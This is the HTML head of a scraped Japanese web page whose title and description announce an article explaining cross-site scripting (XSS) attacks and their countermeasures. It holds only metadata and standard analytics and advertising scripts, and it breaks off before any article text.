

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medium-company.com/%E3%82%AF%E3%83%AD%E3%82%B9%E3%82%B5%E3%82%A4%E3%83%88%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%97%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0/
body_size: 32054
content:
<!DOCTYPE html><html lang="ja" class="s-navi-search-overlay "> <!--<![endif]--><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-N1981LTVCC"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-N1981LTVCC');</script> <meta charset="UTF-8" ><meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,viewport-fit=cover"><meta name="format-detection" content="telephone=no" ><meta name="referrer" content="no-referrer-when-downgrade"/><link rel="alternate" type="application/rss+xml" title="ITを分かりやすく解説 RSS Feed" href="https://medium-company.com/feed/" /><link rel="pingback" href="https://medium-company.com/xmlrpc.php" > <!--[if lt IE 9]> <script src="https://medium-company.com/wp-content/themes/affinger/js/html5shiv.js"></script> <![endif]--><meta name='robots' content='max-image-preview:large' /><link media="all" href="https://medium-company.com/wp-content/cache/autoptimize/css/autoptimize_7b7a350fea68b36482249a8fc83aba89.css" rel="stylesheet"><title>クロスサイトスクリプティングとは | XSS攻撃例と対策方法 - ITを分かりやすく解説</title><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medium-company.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedium-company.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25b9%25e3%2582%25b5%25e3%2582%25a4%25e3%2583%2588%25e3%2582%25b9%25e3%2582%25af%25e3%2583%25aa%25e3%2583%2597%25e3%2583%2586%25e3%2582%25a3%25e3%2583%25b3%25e3%2582%25b0%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medium-company.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedium-company.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25b9%25e3%2582%25b5%25e3%2582%25a4%25e3%2583%2588%25e3%2582%25b9%25e3%2582%25af%25e3%2583%25aa%25e3%2583%2597%25e3%2583%2586%25e3%2582%25a3%25e3%2583%25b3%25e3%2582%25b0%2F&#038;format=xml" /><link rel='stylesheet' id='single-css' href='https://medium-company.com/wp-content/themes/affinger/st-rankcss.php' type='text/css' media='all' /><link rel='stylesheet' id='st-themecss-css' href='https://medium-company.com/wp-content/themes/affinger/st-themecss-loader.php?ver=6.9' type='text/css' media='all' /> <script type="text/javascript" src="https://medium-company.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://medium-company.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medium-company.com/wp-json/wp/v2/posts/1867" /><link rel='shortlink' href='https://medium-company.com/?p=1867' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="webp-uploads 2.6.0"><meta name="robots" content="index, follow" /><meta name="keywords" content="XSS,クロスサイトスクリプティング,対策"><meta name="description" content="クロスサイトスクリプティング（XSS）について図解で分かりやすく説明しています。またクロスサイトスクリプティング（XSS）のセキュリティ事故の事例やクロスサイトスクリプティング（XSS）の攻撃例、クロスサイトスクリプティング（XSS）の対策方法などを紹介しています。"><meta name="thumbnail" content="https://medium-company.com/wp-content/uploads/2019/02/eye-2644086_1280.jpg"><link rel="canonical" href="https://medium-company.com/%e3%82%af%e3%83%ad%e3%82%b9%e3%82%b5%e3%82%a4%e3%83%88%e3%82%b9%e3%82%af%e3%83%aa%e3%83%97%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="optimization-detective 1.0.0-beta3"><meta name="generator" content="embed-optimizer 1.0.0-beta2">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8518502606291891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8518502606291891?ers=1" nonce="i3lCwPxeQj_b1ewWP5lZyw"></script><script nonce="i3lCwPxeQj_b1ewWP5lZyw">(function(){function signalGooglefcPresent(){if(!window.frames['googlefcPresent']){if(document.body){const iframe=document.createElement('iframe');iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;';iframe.style.display='none';iframe.name='googlefcPresent';document.body.appendChild(iframe);}else{setTimeout(signalGooglefcPresent,0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case"number":return isFinite(a)?a:String(a);case"boolean":return a?1:0;case"object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <link rel="icon" href="https://medium-company.com/wp-content/uploads/2024/12/cropped-545f3c8fd4891eeb5cd6c8f7f4933b3e-32x32.png" sizes="32x32" /><link rel="icon" href="https://medium-company.com/wp-content/uploads/2024/12/cropped-545f3c8fd4891eeb5cd6c8f7f4933b3e-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://medium-company.com/wp-content/uploads/2024/12/cropped-545f3c8fd4891eeb5cd6c8f7f4933b3e-180x180.png" /><meta name="msapplication-TileImage" content="https://medium-company.com/wp-content/uploads/2024/12/cropped-545f3c8fd4891eeb5cd6c8f7f4933b3e-270x270.png" /><meta property="og:type" content="article"><meta property="og:title" content="クロスサイトスクリプティングとは | XSS攻撃例と対策方法"><meta property="og:url" content="https://medium-company.com/%e3%82%af%e3%83%ad%e3%82%b9%e3%82%b5%e3%82%a4%e3%83%88%e3%82%b9%e3%82%af%e3%83%aa%e3%83%97%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/"><meta property="og:description" content="クロスサイトスクリプティング（XSS）とは クロスサイトスクリプティング（XSS）とはWebサイトへの有名な攻撃で、他人のWebサイトに悪意のあるコードを登録する攻撃のことをいいます。主に掲示板などの"><meta property="og:site_name" content="ITを分かりやすく解説"><meta property="og:image" content="https://img.youtube.com/vi/iED1kgGBO28/maxresdefault.jpg"><meta property="article:published_time" content="2019-02-25T23:19:41+09:00" /><meta property="article:author" content="分かる君" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="クロスサイトスクリプティングとは | XSS攻撃例と対策方法"><meta name="twitter:description" content="クロスサイトスクリプティング（XSS）とは クロスサイトスクリプティング（XSS）とはWebサイトへの有名な攻撃で、他人のWebサイトに悪意のあるコードを登録する攻撃のことをいいます。主に掲示板などの"><meta name="twitter:image" content="https://img.youtube.com/vi/iED1kgGBO28/maxresdefault.jpg">  <script>(function(window,document,$,undefined){'use strict';var SlideBox=(function(){function SlideBox($element){this._$element=$element;}
